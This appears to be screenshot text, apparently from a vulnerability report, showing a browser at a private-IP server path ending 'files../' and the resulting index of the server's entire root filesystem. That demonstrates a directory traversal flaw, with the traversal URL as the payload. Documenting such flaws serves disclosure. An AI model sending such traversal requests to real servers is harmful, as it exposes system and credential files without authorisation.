 不安全 192.168.29.200:8081/files../
Index of /files../
../
bin/ 25-Apr-2017 17:20 -
boot/ 04-Apr-2017 16:00 -
dev/ 01-Jun-2024 07:15 -
etc/ 01-Jun-2024 07:15 -
home/ 20-May-2024 16:24 -
lib/ 25-Apr-2017 17:20 -
lib32/ 24-Apr-2017 17:02 -
lib64/ 24-Apr-2017 17:02 -
libx32/ 24-Apr-2017 17:02 -
media/ 24-Apr-2017 17:02 -
mnt/ 24-Apr-2017 17:02 -
opt/ 24-Apr-2017 17:02 -
proc/ 01-Jun-2024 07:15 -
root/ 24-Apr-2017 17:02 -
run/ 01-Jun-2024 07:15 -
sbin/ 25-Apr-2017 17:20 -
srv/ 24-Apr-2017 17:02 -
sys/ 30-May-2024 12:06 -
tmp/ 25-Apr-2017 17:20 -
usr/ 25-Apr-2017 17:20 -
var/ 25-Apr-2017 17:20 -